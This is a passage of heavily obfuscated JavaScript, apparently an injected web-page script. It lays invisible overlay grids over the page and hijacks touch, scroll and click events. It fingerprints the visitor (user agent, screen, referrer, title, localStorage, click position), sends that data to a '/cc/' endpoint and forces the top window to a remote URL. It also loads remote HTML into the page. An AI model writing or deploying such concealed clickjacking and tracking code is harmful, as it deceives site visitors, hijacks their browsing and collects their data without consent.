_0x5c414*_0x24bc4c;},'iDIAc':function(_0x3c7fb0,_0x477c86){return _0x3c7fb0*_0x477c86;},'gVEjz':function(_0x375539,_0x424b92){return _0x375539+_0x424b92;},'anrOW':function(_0x1b99ad,_0x27fa0b){return _0x1b99ad<=_0x27fa0b;},'nMKQa':function(_0xf24d82,_0x1a73e2){return _0xf24d82+_0x1a73e2;},'pxjZe':function(_0x481b33,_0xe59a9d){return _0x481b33+_0xe59a9d;},'nsbvy':function(_0x2ac6bb,_0x181f0a){return _0x2ac6bb+_0x181f0a;},'RDPBi':function(_0x652b66,_0x2fa1d5){return _0x652b66+_0x2fa1d5;},'NKoOF':function(_0x198a29,_0x4dd6d4){return _0x198a29==_0x4dd6d4;},'CrrKe':_0xf10022(0x191),'hWAWM':function(_0x3ea5b2,_0x59097b){return _0x3ea5b2==_0x59097b;},'auOAV':function(_0x10fe90,_0x4e800f){return _0x10fe90<=_0x4e800f;},'RMMat':function(_0x4108e0,_0xe99011){return _0x4108e0+_0xe99011;},'xYDcX':_0xf10022(0x185),'ZaTmm':_0xf10022(0x186),'GrXlD':function(_0x1dc103,_0x17a89a){return _0x1dc103+_0x17a89a;},'wGsum':_0xf10022(0x2c0),'WLZuA':function(_0xe4fd85,_0x1cb6f6){return _0xe4fd85+_0x1cb6f6;},'uNvuH':function(_0x4e0fbb,_0x44eb77){return _0x4e0fbb+_0x44eb77;},'XBifb':function(_0x15c25,_0x1bf5c1){return _0x15c25+_0x1bf5c1;},'fYjys':_0xf10022(0x16d),'fofkY':function(_0x174ed4,_0x172abc){return _0x174ed4==_0x172abc;},'xEKzg':function(_0x19b7c5,_0x50f76f){return _0x19b7c5>=_0x50f76f;},'aniJl':_0xf10022(0x294),'xzxkh':function(_0x3e26ab,_0x3e2fc1){return _0x3e26ab>_0x3e2fc1;},'tKPet':'f6LJqdTg\x20)qO(S!4*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}1JR!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg\x20}1JR!\x20qY7Fg\x20}JR!','Pjymq':function(_0x3892dd,_0x231d75){return _0x3892dd==_0x231d75;},'WVfRt':function(_0x499e60,_0x2e77b3){return _0x499e60+_0x2e77b3;},'FGWCS':function(_0x28c9b6,_0x40aad9){return _0x28c9b6+_0x40aad9;},'LbQas':_0xf10022(0x246),'nJbal':'bottom:','yIhSh':function(_0x2e15ff,_0x30f3bc){return _0x2e15ff+_0x30f3bc;},'LTTxD':_0xf10022(0x20d),'birsm':function(_0x2b2563,_0x51976e){return _0x2b2563==_0x51976e;},'buRDX':_0xf10022(0x252),'ILzOM':function(_0x1f2695,_0x5ccb69){return _0x1f2695-_0x5ccb69;},'jTOoF':function(_0xf50e6,_0x100601){return _0xf50e6(_0x100601);},'jjTNz':_0xf10022(0x278),'zgAen':'skip','QYIOi':function(_0x1290ad,_0x14ac16){return _0x1290ad*_0x14ac16;},'ktdFC':function(_0x5d76b9,_0x25d394){return _0x5d76b9!=_0x25d394;},'mKfNa':function(_0x2d0fb3,_0x24ec19){return _0x2d0fb3+_0x24ec19;},'Lmqcy':function(_0x4472d1,_0x514dff){return _0x4472d1+_0x514dff;},'rWByK':_0xf10022(0x1ad),'lJeGw':function(_0x48ed02,_0x463c52){return _0x48ed02/_0x463c52;},'qxTQA':function(_0x23fcd1,_0x5722d7){return _0x23fcd1(_0x5722d7);},'MSkQG':function(_0x2de59f,_0x3cf688){return _0x2de59f/_0x3cf688;},'cysjG':_0xf10022(0x20e),'QAvmV':_0xf10022(0x26a),'eWCRd':function(_0x561bc5,_0x2db979){return _0x561bc5>=_0x2db979;},'qlFWM':'uiuiui','yWkut':'show_number','YHVHb':function(_0x4a7b0a,_0x5803e5){return _0x4a7b0a>_0x5803e5;},'yNejk':function(_0x52e8c9,_0x24f179){return _0x52e8c9*_0x24f179;},'itWoT':function(_0x46951e,_0x13b21e){return _0x46951e(_0x13b21e);},'FcUlR':function(_0x2056eb,_0xf2b61a){return _0x2056eb+_0xf2b61a;},'Snwkx':function(_0xe1e42d,_0x468fe6){return _0xe1e42d(_0x468fe6);},'RlESG':function(_0x5e4a0a,_0x1d410b){return _0x5e4a0a*_0x1d410b;},'meNGt':function(_0x5930bc,_0x3bfcef){return _0x5930bc==_0x3bfcef;},'zZDDI':function(_0x45de36,_0x2b03e9){return _0x45de36+_0x2b03e9;},'RCNfg':function(_0x194e24,_0x3b7de9){return _0x194e24+_0x3b7de9;},'BZiUK':_0xf10022(0x164),'mNtXv':function(_0x2d6e03,_0x7f0f87){return _0x2d6e03/_0x7f0f87;},'cJwjM':function(_0x46ae9b,_0x35293d){return _0x46ae9b(_0x35293d);},'XTWvm':function(_0x561547,_0x53ff24){return _0x561547*_0x53ff24;},'vINQQ':function(_0x42d2e4,_0x3991f9){return _0x42d2e4/_0x3991f9;},'LtGuo':function(_0x2c005c,_0x380736){return _0x2c005c+_0x380736;},'KiSwa':function(_0x25c999,_0x853204){return _0x25c999*_0x853204;},'qCvBT':function(_0x5b3149,_0x23b32c){return _0x5b3149/_0x23b32c;},'bXRpn':'GET','zhWmb':function(_0x252105,_0x2fa822){return _0x252105+_0x2fa822;},'hgHJd':_0xf10022(0x293),'YpkfR':_0xf10022(0x17a)},_0x57dce3=Math['random']()['toString'](0x24)[_0xf10022(0x203)](Math['floor'](_0x13c226['EurRH'](_0x13c226[_0xf10022(0x2bb)](0x6,Math[_0xf10022(0x272)]()),0x2)));if(_0x13c226[_0xf10022(0x1b3)](null,window[_0x57dce3])){var _0x301dcf=window[_0x57dce3]={},_0x21b692=0x0,_0x25909c=0x0,_0x220306=0x0;if(_0x301dcf['$']=function(_0x4bdb1c){var _0x53e80f=_0xf10022;return'.'==_0x4bdb1c[_0x53e80f(0x203)](0x0,0x1)?document[_0x53e80f(0x1e7)](_0x4bdb1c[_0x53e80f(0x203)](0x1)):_0x13c226['SUPsn']('#',_0x4bdb1c['substr'](0x0,0x1))?document[_0x53e80f(0x25a)](_0x4bdb1c['substr'](0x1)):document[_0x53e80f(0x27e)](_0x4bdb1c);},_0x301dcf['rc']=function(_0x4b60f2){var _0x1e3b74=_0xf10022,_0x4aa23d=_0x13c226[_0x1e3b74(0x271)],_0x158b29='';for(i=0x0;_0x13c226['DNkdD'](i,_0x4b60f2);i++)_0x158b29+=_0x4aa23d[_0x1e3b74(0x1ca)](Math[_0x1e3b74(0x210)](_0x13c226['MFUaO'](0x33,Math[_0x1e3b74(0x272)]())));return _0x158b29;},_0x301dcf[_0xf10022(0x245)]=function(_0x3d4c44){var _0x5f178e=_0xf10022,_0x154449,_0x46af50=new RegExp(_0x13c226[_0x5f178e(0x222)](_0x13c226[_0x5f178e(0x222)](_0x13c226['oAntx'],_0x3d4c44),_0x5f178e(0x21a)));return(_0x154449=document[_0x5f178e(0x260)][_0x5f178e(0x2a3)](_0x46af50))?unescape(_0x154449[0x2]):null;},_0x301dcf[_0xf10022(0x26b)]=function(_0x231cb6,_0x4d6082,_0x46f60a){var _0xc7a621=_0xf10022,_0x1737a9=new Date();_0x1737a9[_0xc7a621(0x2a6)](_0x1737a9['getTime']()+0x3e8*_0x46f60a),document['cookie']=_0x13c226[_0xc7a621(0x254)](_0x13c226[_0xc7a621(0x222)](_0x13c226[_0xc7a621(0x17d)](_0x13c226['anKjr']+_0x231cb6,'='),_0x13c226['iGTmi'](escape,_0x4d6082))+';expires=',_0x1737a9[_0xc7a621(0x1eb)]());},_0x301dcf[_0xf10022(0x174)]=function(){var _0x7295ce=_0xf10022;return _0x301dcf[_0x7295ce(0x26b)](_0x13c226['RujLq'],'1'),_0x13c226[_0x7295ce(0x1fe)]('1',_0x301dcf[_0x7295ce(0x245)](_0x7295ce(0x28f)));},_0x301dcf[_0xf10022(0x232)]=function(){var _0x1b8e33=_0xf10022;return document[_0x1b8e33(0x2b6)]['scrollTop']||document[_0x1b8e33(0x164)][_0x1b8e33(0x1a3)];},_0x301dcf[_0xf10022(0x211)]=function(_0x16058a){var _0x30226e=_0xf10022,_0x1ff702=document[_0x30226e(0x282)](_0x13c226['vgXdh']);_0x1ff702[_0x30226e(0x201)]=_0x16058a;var _0x485dc3=document[_0x30226e(0x27e)](_0x13c226[_0x30226e(0x26f)])[0x0];_0x485dc3[_0x30226e(0x299)][_0x30226e(0x1c8)](_0x1ff702,_0x485dc3);},_0x301dcf[_0xf10022(0x279)]=function(_0x23e74){var _0x438c5=_0xf10022;return document[_0x438c5(0x282)](_0x23e74);},_0x301dcf[_0xf10022(0x1ba)]=function(_0x3ff083){var _0x7ed7d2=_0xf10022,_0x1589f5=_0x13c226[_0x7ed7d2(0x255)][_0x7ed7d2(0x235)]('|'),_0x57d374=0x0;while(!![]){switch(_0x1589f5[_0x57d374++]){case'0':if(_0x301dcf[_0x7ed7d2(0x174)]()){var _0x5d3db7=_0x301dcf['gCook'](_0x13c226[_0x7ed7d2(0x16c)](_0x13c226[_0x7ed7d2(0x24e)],_0x3ff083['id']));if(_0x5d3db7)new Array(),_0x2b8d1e=_0x5d3db7['split'](':')[_0x7ed7d2(0x216)];}continue;case'1':_0x301dcf[_0x7ed7d2(0x26b)](_0x13c226[_0x7ed7d2(0x1f5)],'1',0x2);continue;case'2':if(_0x301dcf[_0x7ed7d2(0x245)](_0x13c226['taDGZ']))return!0x1;continue;case'3':_0x22fc31&&_0x13c226[_0x7ed7d2(0x270)](_0x7ed7d2(0x20f),_0x22fc31[_0x7ed7d2(0x283)])&&(_0x5e66e6=_0x22fc31['touches'][0x0][_0x7ed7d2(0x2c2)],cy=_0x22fc31[_0x7ed7d2(0x25c)][0x0]['clientY']),_0x22fc31&&_0x13c226[_0x7ed7d2(0x267)](_0x13c226[_0x7ed7d2(0x2b8)],_0x22fc31[_0x7ed7d2(0x283)])&&(_0x5e66e6=_0x22fc31['changedTouches'][0x0][_0x7ed7d2(0x2c2)],cy=_0x22fc31['changedTouches'][0x0][_0x7ed7d2(0x1ee)]),_0x22fc31&&_0x13c226[_0x7ed7d2(0x1be)]==_0x22fc31['type']&&(_0x5e66e6=_0x22fc31[_0x7ed7d2(0x2c2)],cy=_0x22fc31[_0x7ed7d2(0x1ee)]);continue;case'4':var _0x22fc31=event||window['event'],_0x5e66e6=cy=0x0;continue;case'5':var _0x2f648c=_0x13c226[_0x7ed7d2(0x27a)](_0x13c226[_0x7ed7d2(0x240)]('/cc/',_0x3ff083['id'])+_0x13c226[_0x7ed7d2(0x2b7)],_0x3ff083[_0x7ed7d2(0x23d)]);continue;case'6':_0x13c226[_0x7ed7d2(0x221)]('0',_0x3ff083[_0x7ed7d2(0x23d)])&&(_0x2f648c+=_0x13c226[_0x7ed7d2(0x17d)](_0x13c226['sCfhZ'],_0x3ff083[_0x7ed7d2(0x24b)])),_0x2f648c+=_0x13c226[_0x7ed7d2(0x166)]+_0x13c226[_0x7ed7d2(0x1a4)](parseInt,_0x13c226[_0x7ed7d2(0x29b)](_0x13c226[_0x7ed7d2(0x220)](new Date()[_0x7ed7d2(0x2ba)](),_0x3ff083[_0x7ed7d2(0x2a9)]),0x3e8)),_0x2f648c+=_0x13c226[_0x7ed7d2(0x184)](_0x13c226[_0x7ed7d2(0x28a)](_0x13c226[_0x7ed7d2(0x27a)](_0x13c226[_0x7ed7d2(0x17d)](_0x13c226[_0x7ed7d2(0x23e)](_0x13c226[_0x7ed7d2(0x17f)](_0x13c226[_0x7ed7d2(0x17f)](_0x13c226['lLYMi'](_0x13c226[_0x7ed7d2(0x2c3)](_0x13c226[_0x7ed7d2(0x1ff)](_0x13c226[_0x7ed7d2(0x24d)],window[_0x7ed7d2(0x1ce)]?0x1:0x0),'_')+navigator[_0x7ed7d2(0x20b)],'_'),_0x21b692),'_'),_0x25909c),'_'),_0x220306),'_'),_0x13c226['iGTmi'](parseInt,localStorage['getItem'](_0x13c226['CKmry']))),_0x2f648c+=_0x13c226['jIweh']+_0x13c226[_0x7ed7d2(0x1a4)](encodeURIComponent,_0x301dcf['de'](document[_0x7ed7d2(0x1cb)][_0x7ed7d2(0x203)](0x0,0x96))),_0x2f648c+=_0x7ed7d2(0x183)+_0x13c226[_0x7ed7d2(0x1a4)](encodeURIComponent,_0x301dcf['de'](document['referrer'][_0x7ed7d2(0x203)](0x0,0x96))),_0x2f648c+=_0x13c226[_0x7ed7d2(0x1e1)],_0x2f648c+=_0x13c226[_0x7ed7d2(0x176)](_0x13c226[_0x7ed7d2(0x17f)](_0x13c226[_0x7ed7d2(0x291)](_0x7ed7d2(0x1a8),window['screen'][_0x7ed7d2(0x23a)]),'*'),window[_0x7ed7d2(0x290)][_0x7ed7d2(0x19a)]),_0x2f648c+=_0x13c226[_0x7ed7d2(0x262)]('&ifrom=',self!=top?0x1:0x0),_0x2f648c+=_0x13c226[_0x7ed7d2(0x262)](_0x7ed7d2(0x22b),history[_0x7ed7d2(0x216)]),_0x2f648c+=_0x7ed7d2(0x242)+_0x2b8d1e,_0x2f648c+=_0x13c226[_0x7ed7d2(0x1b0)](_0x13c226[_0x7ed7d2(0x27a)](_0x13c226[_0x7ed7d2(0x192)](_0x13c226[_0x7ed7d2(0x1f4)],_0x13c226[_0x7ed7d2(0x1e5)](parseInt,_0x5e66e6)),'*'),_0x13c226[_0x7ed7d2(0x265)](parseInt,cy)),_0x2f648c+=_0x13c226[_0x7ed7d2(0x182)](_0x13c226[_0x7ed7d2(0x1c6)],_0x3ff083[_0x7ed7d2(0x283)]),_0x2f648c+=_0x13c226['FHTYY'](_0x13c226[_0x7ed7d2(0x18f)],_0x3ff083['open_n']),_0x2f648c+=_0x13c226['iLoPO'](_0x13c226[_0x7ed7d2(0x1f1)],_0x13c226[_0x7ed7d2(0x265)](parseInt,_0x13c226['qgnzx'](new Date()[_0x7ed7d2(0x2ba)](),0x3e8))),_0x2f648c+=_0x13c226[_0x7ed7d2(0x256)](_0x7ed7d2(0x24f),Math[_0x7ed7d2(0x272)]()),_0x13c226[_0x7ed7d2(0x285)]==_0x3ff083[_0x7ed7d2(0x18c)][_0x7ed7d2(0x2a3)](/MicroMessenger/i)?_0x301dcf['CScr'](_0x13c226[_0x7ed7d2(0x199)](_0x3ff083[_0x7ed7d2(0x231)],_0x2f648c)):(_0x3ff083['opentime']=_0x13c226[_0x7ed7d2(0x1e5)](parseInt,Date['now']()),top[_0x7ed7d2(0x1f3)]!=self[_0x7ed7d2(0x1f3)]?top[_0x7ed7d2(0x1f3)]=_0x13c226['uRskv'](_0x3ff083[_0x7ed7d2(0x231)],_0x2f648c)+_0x7ed7d2(0x237):(window[_0x7ed7d2(0x1f3)][_0x7ed7d2(0x218)]=_0x13c226[_0x7ed7d2(0x17d)](_0x13c226[_0x7ed7d2(0x236)](_0x3ff083['purl'],_0x2f648c),_0x13c226['tzYLT']),(_0x13c226[_0x7ed7d2(0x206)](_0x3ff083[_0x7ed7d2(0x18c)][_0x7ed7d2(0x29f)](_0x7ed7d2(0x22c)),0x0)||_0x13c226[_0x7ed7d2(0x1b2)](_0x3ff083[_0x7ed7d2(0x18c)][_0x7ed7d2(0x29f)](_0x13c226[_0x7ed7d2(0x2b2)]),0x0)||_0x13c226['cFuie'](_0x3ff083[_0x7ed7d2(0x18c)][_0x7ed7d2(0x29f)](_0x13c226['ePIyu']),0x0))&&_0x301dcf['CScr'](_0x13c226[_0x7ed7d2(0x176)](_0x13c226[_0x7ed7d2(0x1ae)](_0x3ff083[_0x7ed7d2(0x231)],_0x2f648c),'&target=0'))),_0x13c226[_0x7ed7d2(0x253)](setTimeout,function(){var _0x153638=_0x7ed7d2;_0x13c226[_0x153638(0x1a4)](parseInt,_0x13c226[_0x153638(0x289)](Date[_0x153638(0x178)](),0x7d0)-parseInt(_0x3ff083[_0x153638(0x2ae)]))<_0x3ff083[_0x153638(0x296)]&&_0x301dcf[_0x153638(0x211)](_0x13c226[_0x153638(0x199)](_0x3ff083[_0x153638(0x231)],_0x2f648c)+_0x13c226[_0x153638(0x2af)]);},0x7d0));continue;case'7':_0x3ff083[_0x7ed7d2(0x193)]+=0x1;continue;case'8':var _0x2b8d1e=0x1;continue;}break;}},_0x301dcf[_0xf10022(0x1db)]=function(_0x1af877){var _0x204dc4=_0xf10022,_0x5acd36=_0x13c226[_0x204dc4(0x16b)][_0x204dc4(0x235)]('|'),_0x1bf889=0x0;while(!![]){switch(_0x5acd36[_0x1bf889++]){case'0':var _0x1e6824=document[_0x204dc4(0x282)](_0x13c226[_0x204dc4(0x227)]);continue;case'1':_0x301dcf['$'](_0x13c226[_0x204dc4(0x182)]('#',_0x106554))&&_0x301dcf['$'](_0x13c226['Dvbxz']('#',_0x106554))['remove']();continue;case'2':_0x3e00d8+='body{margin:\x200px;}',_0x3e00d8+=_0x13c226['rCBim'](_0x13c226[_0x204dc4(0x19f)]('#'+_0x363e12+_0x13c226[_0x204dc4(0x171)],_0x13c8f9),_0x204dc4(0x1d5)),_0x3e00d8+=_0x13c226[_0x204dc4(0x1a9)](_0x13c226[_0x204dc4(0x190)](_0x13c226['ufdwX']('#',_0x363e12),_0x13c226[_0x204dc4(0x2b1)])+_0x42ad18,_0x13c226[_0x204dc4(0x27f)]),_0x3e00d8+=_0x13c226['ERlQB'](_0x13c226[_0x204dc4(0x20c)](_0x13c226[_0x204dc4(0x19d)]('#'+_0x363e12,_0x204dc4(0x207)),_0x42ad18),_0x204dc4(0x2a8)),_0x3e00d8+=_0x13c226['bkinc'](_0x13c226[_0x204dc4(0x2c3)](_0x13c226[_0x204dc4(0x19d)](_0x13c226[_0x204dc4(0x17d)]('#',_0x363e12),_0x204dc4(0x207)),_0x42ad18),_0x13c226['hQqaU']);continue;case'3':_0x301dcf[_0x204dc4(0x2a0)](_0x1af877);continue;case'4':if(_0x1e6824['innerHTML']=_0x3e00d8,_0x1e6824['id']=_0x106554,document[_0x204dc4(0x249)][_0x204dc4(0x1b9)](_0x1e6824),!_0x301dcf['$'](_0x13c226[_0x204dc4(0x280)]('#',_0x363e12))){var _0x5ca13d=document[_0x204dc4(0x282)](_0x13c226[_0x204dc4(0x212)]);_0x5ca13d['id']=_0x363e12,document['body'][_0x204dc4(0x1b9)](_0x5ca13d);}continue;case'5':var _0x3e00d8=_0x1af877['style'];continue;}break;}},_0x301dcf[_0xf10022(0x2a0)]=function(_0x640ec3){var _0x5b78e7=_0xf10022,_0x4197ce={'AnhsP':function(_0x35fc8b,_0xe916e1){var _0x5112d6=a0_0x2e65;return _0x13c226[_0x5112d6(0x2b9)](_0x35fc8b,_0xe916e1);},'VXwcS':function(_0x3ceff0,_0x56e3af){var _0x3bc878=a0_0x2e65;return _0x13c226[_0x3bc878(0x25e)](_0x3ceff0,_0x56e3af);},'Qwfiy':function(_0x54e30d,_0x13223a){var _0x4f97fa=a0_0x2e65;return _0x13c226[_0x4f97fa(0x229)](_0x54e30d,_0x13223a);},'VQdkA':function(_0x4fcfa8,_0xb0ffa2){return _0x4fcfa8+_0xb0ffa2;},'vUDnT':function(_0x18d845,_0x156eac){return _0x18d845+_0x156eac;},'NcZZQ':_0x5b78e7(0x1e2),'Gbsvy':_0x13c226[_0x5b78e7(0x268)],'iHQgB':_0x13c226[_0x5b78e7(0x21f)]};if(_0x640ec3[_0x5b78e7(0x2b3)]){let _0x598d82=new XMLHttpRequest();_0x598d82[_0x5b78e7(0x1c5)]=function(){var _0x25b200=_0x5b78e7;if(_0x4197ce[_0x25b200(0x27c)](0x4,_0x598d82[_0x25b200(0x19e)])&&(_0x4197ce[_0x25b200(0x1c3)](0xc8,_0x598d82[_0x25b200(0x189)])||_0x4197ce['VXwcS'](0x130,_0x598d82[_0x25b200(0x189)]))){var _0x534203=_0x598d82[_0x25b200(0x168)];if(_0x534203){_0x301dcf['$'](_0x4197ce['Qwfiy']('#',_0x9bbed3))&&_0x301dcf['$'](_0x4197ce[_0x25b200(0x22a)]('#',_0x9bbed3))[_0x25b200(0x1bc)]();var _0x2ca54d=_0x4197ce[_0x25b200(0x286)](_0x4197ce[_0x25b200(0x21b)](_0x4197ce['VQdkA']('#',_0x363e12),_0x4197ce['NcZZQ']),_0x13c8f9)+_0x4197ce[_0x25b200(0x2a2)]+_0x301dcf['de'](_0x534203)+_0x4197ce[_0x25b200(0x1a0)],_0x56da02=document['createElement'](_0x25b200(0x205));_0x56da02[_0x25b200(0x1cd)]=_0x2ca54d,_0x56da02['id']=_0x9bbed3,document[_0x25b200(0x249)][_0x25b200(0x1b9)](_0x56da02);}}},_0x598d82[_0x5b78e7(0x1ba)]('GET',_0x13c226[_0x5b78e7(0x1a1)](_0x640ec3[_0x5b78e7(0x2bd)]+'/',_0x640ec3[_0x5b78e7(0x2b3)]),!0x0),_0x598d82[_0x5b78e7(0x213)]();}_0x301dcf[_0x5b78e7(0x21e)](_0x640ec3),_0x301dcf[_0x5b78e7(0x1f2)](_0x640ec3);},_0x301dcf[_0xf10022(0x21e)]=function(_0x43e88b){var _0x5ae2be=_0xf10022;window[_0x5ae2be(0x238)]('touchstart',function(_0x3b4cbd){var _0x146dea=_0x5ae2be;_0x301dcf['EveRet'](_0x3b4cbd['touches'][0x0][_0x146dea(0x1ee)],_0x43e88b);}),window[_0x5ae2be(0x238)](_0x13c226[_0x5ae2be(0x2b8)],function(_0x558a32){var _0x26e151=_0x5ae2be;_0x301dcf[_0x26e151(0x273)](_0x558a32['changedTouches'][0x0][_0x26e151(0x1ee)],_0x43e88b);}),window[_0x5ae2be(0x238)](_0x5ae2be(0x194),function(_0x4c1809){var _0x2dd439=_0x5ae2be;_0x301dcf['EveRet'](_0x4c1809[_0x2dd439(0x1ee)],_0x43e88b);});},_0x301dcf[_0xf10022(0x273)]=function(_0x22334b,_0x14d808){var _0x2b0380=_0xf10022;if(_0x13c226['TOSrT']('1',_0x14d808[_0x2b0380(0x175)])){if(_0x22334b<_0x14d808['height'])try{_0x14d808[_0x2b0380(0x283)]=_0x13c226[_0x2b0380(0x173)],_0x301dcf['open'](_0x14d808);}catch(_0x1f18a0){_0x301dcf[_0x2b0380(0x261)](_0x1f18a0);}else{if(_0x13c226[_0x2b0380(0x239)](_0x22334b,_0x14d808[_0x2b0380(0x19a)]+_0x14d808[_0x2b0380(0x1b7)]))try{_0x13c226[_0x2b0380(0x206)](_0x301dcf['gtop'](),0x5)&&(_0x14d808[_0x2b0380(0x283)]=_0x13c226['qeqSn'],_0x301dcf['open'](_0x14d808));}catch(_0x197816){_0x301dcf[_0x2b0380(0x261)](_0x197816);}}}else{var _0x20fe01=window[_0x2b0380(0x259)];if(_0x13c226[_0x2b0380(0x220)](_0x20fe01,_0x22334b)<_0x14d808['height'])try{_0x14d808[_0x2b0380(0x283)]=_0x13c226['lfYZi'],_0x301dcf['open'](_0x14d808);}catch(_0x4651a7){_0x301dcf[_0x2b0380(0x261)](_0x4651a7);}else{if(_0x13c226['DNkdD'](_0x13c226['vTTRB'](_0x20fe01,_0x22334b),_0x13c226[_0x2b0380(0x19d)](_0x14d808[_0x2b0380(0x19a)],_0x14d808[_0x2b0380(0x1b7)])))try{_0x14d808[_0x2b0380(0x283)]=_0x2b0380(0x1ea),_0x301dcf[_0x2b0380(0x1ba)](_0x14d808);}catch(_0x57b12c){_0x301dcf[_0x2b0380(0x261)](_0x57b12c);}}}},_0x301dcf[_0xf10022(0x1f2)]=function(_0x398906){var _0x2b05df=_0xf10022;for(var _0x5648b4=_0x398906[_0x2b05df(0x19a)]/0x4,_0x2e3a76=_0x13c226['qgnzx'](_0x398906[_0x2b05df(0x23a)],0xa),_0x123f4b=0x0;_0x13c226[_0x2b05df(0x298)](_0x123f4b,0x4);_0x123f4b++)for(var _0x56c69c=0x0;_0x56c69c<0xa;_0x56c69c++){if(_0x301dcf['$'](_0x13c226['Dvbxz'](_0x13c226[_0x2b05df(0x2a4)](_0x13c226[_0x2b05df(0x2ab)]('#',_0x13c8f9),'_'),_0x123f4b)+'_'+_0x56c69c)&&_0x301dcf['$'](_0x13c226[_0x2b05df(0x1df)](_0x13c226[_0x2b05df(0x1c2)](_0x13c226[_0x2b05df(0x2ab)](_0x13c226[_0x2b05df(0x2a1)](_0x13c226[_0x2b05df(0x280)]('#',_0x13c8f9),'_'),_0x123f4b),'_'),_0x56c69c))['remove'](),_0x13c226[_0x2b05df(0x221)]('1',_0x398906[_0x2b05df(0x175)]))var _0x218788=_0x13c226[_0x2b05df(0x196)](_0x13c226['Qyopi'](_0x13c226['HdEoE'](_0x13c226[_0x2b05df(0x1ae)](_0x13c226['agtPd'](_0x13c226[_0x2b05df(0x16c)](_0x13c226['dIhCh'](_0x13c226[_0x2b05df(0x2c3)](_0x13c226[_0x2b05df(0x229)](_0x13c226[_0x2b05df(0x291)](_0x13c226[_0x2b05df(0x21c)],_0x5648b4),_0x13c226['ISRXp']),_0x13c226[_0x2b05df(0x169)](_0x123f4b,_0x5648b4)+_0x398906[_0x2b05df(0x2b4)]),'px;\x20left:')+_0x13c226['DUwOn'](_0x56c69c,_0x2e3a76)+_0x13c226[_0x2b05df(0x1d4)],_0x56c69c*_0x2e3a76)+_0x13c226[_0x2b05df(0x1d6)],_0x13c226[_0x2b05df(0x284)](_0x123f4b,_0x5648b4)),_0x13c226[_0x2b05df(0x19b)]),_0x398906[_0x2b05df(0x23a)]),_0x13c226[_0x2b05df(0x1de)])+_0x398906[_0x2b05df(0x19a)],_0x13c226['Rivpn']);else _0x218788=_0x13c226['ySECS'](_0x13c226[_0x2b05df(0x16c)](_0x13c226[_0x2b05df(0x208)](_0x13c226['rTZny'](_0x13c226['bkinc'](_0x13c226[_0x2b05df(0x214)](_0x13c226['qlDFJ'](_0x13c226[_0x2b05df(0x2a5)](_0x13c226[_0x2b05df(0x240)](_0x13c226['InUjD'](_0x13c226[_0x2b05df(0x277)],_0x5648b4),_0x2b05df(0x1fd)),(0x3-_0x123f4b)*_0x5648b4+_0x398906['reserve_height']),_0x2b05df(0x244)),_0x13c226[_0x2b05df(0x29d)](_0x56c69c,_0x2e3a76)),_0x13c226[_0x2b05df(0x1d4)])+_0x13c226[_0x2b05df(0x284)](_0x56c69c,_0x2e3a76)+_0x13c226[_0x2b05df(0x1d6)],_0x13c226[_0x2b05df(0x1bb)](_0x123f4b,_0x5648b4)),_0x13c226['IRpoq'])+_0x398906[_0x2b05df(0x23a)],_0x13c226['rGMVR'])+_0x398906[_0x2b05df(0x19a)],_0x13c226[_0x2b05df(0x17c)]);var _0x15ef2b=_0x301dcf['cLab'](_0x13c226[_0x2b05df(0x212)]);_0x15ef2b[_0x2b05df(0x1b4)]=_0x13c8f9,_0x15ef2b['id']=_0x13c226[_0x2b05df(0x16c)](_0x13c226[_0x2b05df(0x214)](_0x13c226[_0x2b05df(0x1c0)](_0x13c8f9,'_'),_0x123f4b),'_')+_0x56c69c,_0x15ef2b[_0x2b05df(0x205)]=_0x218788,_0x15ef2b[_0x2b05df(0x238)](_0x398906[_0x2b05df(0x162)],function(){var _0x1a03b9=_0x2b05df;try{_0x398906[_0x1a03b9(0x283)]=_0x13c226[_0x1a03b9(0x173)],_0x301dcf[_0x1a03b9(0x1ba)](_0x398906);}catch(_0x4261ef){_0x301dcf[_0x1a03b9(0x261)](_0x4261ef);}}),_0x301dcf['$'](_0x13c226['qWezW']('#',_0x363e12))[_0x2b05df(0x299)][_0x2b05df(0x1b9)](_0x15ef2b);}_0x13c226['ocXhn']('0',_0x398906[_0x2b05df(0x23d)])&&setTimeout(function(){var _0x1a580a=_0x2b05df;_0x301dcf[_0x1a580a(0x1f2)](_0x398906);},0x3e8);},_0x301dcf['ac']=function(_0x2e5cce,_0x46411d=_0xf10022(0x191)){var _0x30b6f0=_0xf10022,_0xed05bd={'qqYBa':function(_0x3301ce,_0x581efe){return _0x3301ce>=_0x581efe;},'JdQYF':_0x30b6f0(0x215),'tMjtM':'hidden'};for(var _0x54052e=0x1;_0x13c226[_0x30b6f0(0x2bf)](_0x54052e,0xa);_0x54052e++)_0x301dcf['$'](_0x13c226['nMKQa'](_0x13c226['SyMsQ']('#'+_0x57be3b,'_'),_0x54052e))&&_0x301dcf['$'](_0x13c226['pxjZe'](_0x13c226['nsbvy'](_0x13c226[_0x30b6f0(0x17e)]('#',_0x57be3b),'_'),_0x54052e))['remove']();if(_0x13c226[_0x30b6f0(0x281)](_0x13c226['CrrKe'],_0x46411d)&&_0x13c226[_0x30b6f0(0x1cf)]('1',_0x2e5cce['hid_state'])&&_0x13c226['auOAV'](_0x2e5cce['hid_pvnum_show'],_0x2e5cce[_0x30b6f0(0x2be)])){for(_0x54052e=0x1;_0x13c226[_0x30b6f0(0x269)](_0x54052e,0xa);_0x54052e++){var _0x383d86=_0x301dcf[_0x30b6f0(0x279)](_0x13c226[_0x30b6f0(0x212)]);_0x383d86['style']=_0x13c226[_0x30b6f0(0x1b1)](_0x13c226[_0x30b6f0(0x17f)](_0x13c226['xYDcX'],_0x13c226[_0x30b6f0(0x169)](0xa,_0x13c226['ViWlt'](_0x54052e,0x1))),_0x13c226['ZaTmm']),_0x383d86['id']=_0x13c226[_0x30b6f0(0x26c)](_0x13c226[_0x30b6f0(0x240)](_0x57be3b,'_'),_0x54052e),'1'==_0x2e5cce['position']?(_0x13c226[_0x30b6f0(0x206)](_0x301dcf[_0x30b6f0(0x232)](),0xa)?_0x383d86[_0x30b6f0(0x205)][_0x30b6f0(0x19a)]=_0x13c226[_0x30b6f0(0x295)](_0x2e5cce[_0x30b6f0(0x1b7)],'px'):_0x383d86['style'][_0x30b6f0(0x19a)]=_0x13c226[_0x30b6f0(0x251)],_0x383d86['style'][_0x30b6f0(0x264)]=_0x13c226['WLZuA'](_0x13c226[_0x30b6f0(0x1e9)](_0x2e5cce[_0x30b6f0(0x19a)],_0x2e5cce[_0x30b6f0(0x2b4)]),'px')):(_0x383d86[_0x30b6f0(0